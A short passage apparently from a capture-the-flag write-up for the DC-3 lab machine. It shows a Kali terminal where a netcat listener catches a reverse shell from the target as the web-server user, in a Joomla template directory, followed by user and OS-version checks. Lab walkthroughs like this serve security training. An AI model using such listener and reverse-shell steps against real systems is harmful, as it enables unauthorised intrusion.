 ┌──(root㉿kali)-[~/dc-3]
└─# nc -lvp 1212
listening on [any] 1212 ...
connect to [192.168.1.11] from dc-3 [192.168.1.12] 47240
bash: cannot set terminal process group (1314): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/beez3$ whoami
whoami
www-data
www-data@DC-3:/var/www/html/templates/beez3$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial